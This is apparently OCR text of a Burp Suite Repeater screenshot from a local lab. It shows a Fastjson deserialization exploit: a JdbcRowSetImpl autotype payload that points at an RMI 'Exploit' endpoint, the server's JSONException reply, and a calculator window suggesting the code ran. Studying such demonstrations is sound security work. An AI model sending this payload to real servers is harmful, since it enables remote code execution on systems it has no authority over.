 Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send 取消 < ▼ > ▼
请求
Pretty Raw \n Actions
1 POST /deserialize HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 Content-Length: 112
8
9 code=
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi
://127.0.0.1:1099/Exploit","autoCommit":true}
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Length: 68
3 Date: Mon, 25 Apr 2022 06:40:22 GMT
4 Connection: close
5
6 com.alibaba.fastjson.JSONException: set property error,
autoCommit
7
INSPECTOR
Query Paramete
Body Paramete
Request Cookie
Request Heade
Response Head
计算器
标准
0
MC MR M+ M− MS M
% CE C